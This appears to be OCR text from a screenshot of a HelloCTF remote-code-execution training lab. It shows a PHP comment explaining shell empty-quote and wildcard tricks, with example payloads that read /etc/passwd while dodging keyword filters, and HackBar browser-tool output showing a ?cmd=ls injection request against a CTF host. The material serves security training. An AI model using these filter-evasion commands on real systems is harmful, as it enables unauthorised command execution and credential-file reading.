 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - 终端特性_空字符忽略和通配符 ---
在Shell中，单/双引号 "/' 可以用来定义一个空字符串或保护包含空格或特殊字符的字符串。
例如：echo "$"a 会输出 $a，而 echo $a 会输出变量a的值，当只有""则表示空字符串，Shell会忽略它。
*（星号）: 匹配零个或多个字符。例子: *.txt。
?（问号）: 匹配单个字符。例子: file?.txt。
[]（方括号）: 匹配方括号内的任意一个字符。例子: file[1-3].txt。
[^]（取反方括号）: 匹配不在方括号内的字符。例子: file[^a-c].txt。
{}（大括号）: 匹配大括号内的任意一个字符串。例子: file{1,2,3}.txt。
通过组合上述技巧，我们可以用于绕过CTF中一些简单的过滤:
system("c''at /e't'c/pass?d");
system("/???/?at /e't'c/pass?d");
system("/???/?at /e't'c/*ss*");
...
*/
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node6.anna.nssctf.cn:22142/?cmd=ls ../../../
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate
Name Value